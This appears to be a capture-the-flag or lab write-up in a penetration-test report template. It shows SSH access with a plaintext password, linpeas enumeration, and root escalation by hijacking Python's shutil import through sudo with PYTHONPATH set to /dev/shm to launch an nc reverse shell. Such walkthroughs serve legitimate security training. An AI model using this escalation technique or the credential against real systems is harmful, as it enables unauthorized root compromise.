Screen

- And we can now print out our proof of user compromise.
Screen
User Compromise
Vulnerability Information
Vulnerability Exploited: <Name of vulnerability used>
System Vulnerable: <IP of system>
Vulnerability Explanation: <Vulnerable application v0.1.2.3> is subject to a <vuln type> vulnerability. (See Sample Report section 3.3 for template block)
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of <application> have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical/Etc
Attack Path
- Connect over SSH with waldo:&<h5b~yK3F#{PaPB&dA}{H>
Screen

- And we can now print out our proof of user compromise.
Screen

EoP Enumeration
linpeas.sh
First we copy linpeas.sh over to the machine via sftp, execute it, and review the results.
Weird OS, it's a fork of Debian apparently.

Waldo is part of the admins group. Can we su to root?

What's this file owned by root and readable by me?

Manual
What can we run as sudo?

What are the permissions on this file?


Unfortunately it is unwritable...

It looks like it calls another script in this same folder, backup.py. Looking at this file, we see that python imports some libraries, particularly shutil.
Can we abuse this? We make our own shutil.py in /dev/shm. We define the same method as the original, but sub in our command for an os system execution of a nc reverse shell.


We then run the original script with sudo, making sure to set our temporary pythonpath. The source in backup.py is /var/www/html, so we choose the option to backup web data (6).
sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
Screen
We catch a shell on our listener, and quickly upgrade it. It looks like we're root, we just need to confirm and cat out our proofs of compromise.

root Shell
Vulnerability Information
Vulnerability Exploited: <Name of vulnerability used>
System Vulnerable: <IP of system>
Vulnerability Explanation: <Vulnerable application v0.1.2.3> is subject to a <vuln type> vulnerability. (See Sample Report section 3.3 for template block)
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of <application> have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical/Etc
Attack Path
We make our own shutil.py in /dev/shm. We define the same method as the original, but sub in our command for an os system execution of a nc reverse shell.

We then run the original script with sudo, making sure to set our temporary pythonpath. The source in backup.py is /var/www/html, so we choose the option to backup web data (6).
sudo PYTHONPATH=/dev/shm /opt/scripts/admin_tasks.sh
Screen

We catch a shell on our listener, and quickly upgrade it. It looks like we're root, we just need to confirm and cat out our proofs of compromise.
